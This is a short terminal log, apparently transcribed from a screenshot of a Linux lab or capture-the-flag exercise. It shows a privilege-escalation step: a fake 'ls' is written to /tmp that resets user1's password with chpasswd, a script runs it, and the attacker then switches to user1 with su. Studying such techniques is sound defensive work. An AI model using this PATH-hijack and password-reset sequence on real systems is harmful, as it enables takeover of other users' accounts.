 user6 / | home | user5 echo 'echo "user1:pi1grim" | chpasswd' >/tmp/ls
echo 'echo "user1:pi1grim" | chpasswd' >/tmp/ls
user6 / | home | user5 ./script
./script
user6 / | home | user5 su user1
su user1
Password: pi1grim
whoami
whoami
Welcome to Linux Lite 4.4 user1
Sunday 05 June 2022, 15:53:23
Memory Usage: 345/985MB (35.03%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user1 / home user5 whoami
user1